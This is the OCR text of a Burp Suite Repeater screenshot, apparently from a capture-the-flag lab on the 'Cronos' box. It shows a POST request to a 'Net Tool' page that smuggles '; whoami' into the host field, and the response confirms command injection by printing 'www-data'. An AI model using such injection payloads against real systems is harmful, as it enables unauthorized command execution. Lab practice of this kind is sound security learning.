 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://admin.cronos.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=hejcpne1ukqr67t9s128feagr5
13 Upgrade-Insecure-Requests: 1
14
15 command=ping+-c+1&host=8.8.8.8%3B+whoami
Search 0 highlights
Response
Pretty Raw Hex Render \n
20 <h1>
Net Tool v0.1
</h1>
21 <form method="POST" action="">
22 <select name="command">
23 <option value="traceroute">
traceroute
</option>
24 <option value="ping -c 1">
ping
</option>
25 </select>
26 <input type="text" name="host" value="8.8.8.8"/>
27 <input type="submit" value="Execute!"/>
28 </form>
29 PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.<br>
30 <br>
31 --- 8.8.8.8 ping statistics ---<br>
32 1 packets transmitted, 0 received, 100% packet loss, time 0ms<br
>
33 <br>
34 www-data<br>
35 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
36 </body>
37
38 </html>
39
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 965 bytes | 11,773 millis
Event log (10) All issues Memory: 128.6MB